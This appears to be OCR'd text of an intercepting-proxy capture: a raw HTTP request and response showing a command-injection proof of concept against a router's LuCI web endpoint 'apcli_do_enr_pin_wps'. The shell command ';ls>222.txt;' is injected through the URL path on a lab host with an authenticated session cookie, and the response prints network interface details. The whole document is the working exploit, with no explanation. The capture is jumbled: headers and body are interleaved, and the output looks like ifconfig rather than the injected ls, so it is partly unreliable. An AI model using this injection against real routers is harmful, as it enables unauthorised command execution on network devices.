 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pin_wps/;ls>222.txt;/dev0/1 HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 18319 errors:0 dropped:0 overruns:0 frame:0
TX packets: 17913 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 7060369 (6.7 MiB) TX bytes:7972005 (7.6 MiB)
Content-Length: 1058
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18392 errors:0 dropped:0 overruns:0 frame:0
TX packets:17913 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7331901 (6.9 MiB) TX bytes:7972005 (7.6 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:28 errors:0 dropped:0 overruns:0 frame:0
TX packets:28 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2672 (2.6 KiB) TX bytes:2672 (2.6 KiB)
Status: 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
{"raw_ssid":"1","apcli_do_enr_pin_wps":"OK","target_ap_ssid":"1"}